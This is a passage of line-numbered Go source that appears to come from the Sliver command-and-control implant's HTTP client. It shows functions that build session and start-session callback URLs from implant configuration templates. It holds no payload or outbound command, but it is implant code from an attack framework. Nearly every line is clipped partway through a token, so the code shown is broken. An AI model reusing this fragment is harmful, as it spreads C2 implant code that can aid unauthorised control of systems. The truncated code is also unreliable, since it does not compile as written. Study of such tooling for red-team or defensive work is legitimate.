
563
		// {{end}}
564
	}
565
566
	curl.Path = s.pathJoinURL(s.randomPath(segmen
567
	return curl
568
}
569
570
func (s *SliverHTTPClient) startSessionURL() *url
571
	sessionURI := s.sessionURL()
572
	uri := strings.TrimSuffix(sessionURI.String()
573
	uri += "{{ .HTTPC2ImplantConfig.StartSessionF
574
	curl, _ := url.Parse(uri)
575
	return curl
576
}
577
578
func (s *SliverHTTPClient) sessionURL() *url.URL 
579
	curl, _ := url.Parse(s.Origin)
580
	segments := []string{
581
		// {{range .HTTPC2ImplantConfig.SessionPa
582
		"{{.}}",
583
		// {{end}}
584
	}
585
	filenames := []string{